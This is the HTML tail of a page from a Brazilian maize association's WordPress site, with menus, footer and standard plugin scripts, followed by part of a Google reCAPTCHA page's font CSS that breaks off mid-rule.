		</div><div class="widget widget_recent_comments" id="recent-comments-2"><div class="jeg_block_heading jeg_block_heading_6 jnews_6972fa68d7483"><h3 class="jeg_block_title"><span>Comentários</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Cláudio da Cunha</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2819">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Ademir João da Silva</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2818">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Sulamita Cardoso</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2817">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Inês Gonzaga Reis</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2816">Nota de pesar</a></li><li class="recentcomments"><span class="comment-author-link">Evaldo Belisário</span> em <a href="https://www.abramilho.org.br/2023/06/29/nota-de-pesar/#comment-2814">Nota de pesar</a></li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-627 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                        <div class="col-md-4 footer_column">
                                                    </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> <a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/05\/05\/parana-e-unico-estado-sul-autossuficiente-em-milho","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"627","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rd9ijbojmko8
body_size: 48765
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, 